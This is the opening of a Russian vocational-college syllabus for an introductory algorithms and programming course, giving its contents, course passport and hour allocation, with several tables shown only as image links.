



# Приложение 1<br>Обязательное КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ









*Приложение I.13*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.04 ОСНОВЫ АЛГОРИТМИЗАЦИИ И ПРОГРАММИРОВАНИЯ**

**Составитель: Бронштейн Марина Ефимовна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

- 1. Паспорт программы учебной дисциплины
- 2. Структура и содержание учебной дисциплины
- 3. Условия реализации программы учебной дисциплины
- 4. Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

#### Основы алгоритмизации и программирования

наименование дисииплины

#### 1.1. Место дисциплины в структуре основной профессиональной образовательной программы

Учебная дисциплина «Основы алгоритмизации и программирования» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.

#### 1.2. Цель и планируемые результаты освоения дисциплины:

В результате освоения учебной дисциплины у обучающегося должны формироваться общие и профессиональные компетенции, включающие в себя способность:



#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 158 часов, в том числе:

- 56 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>15</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



## 2.2. Тематические план и содержание учебной дисциплины «Основы алгоритмизации и программирования»

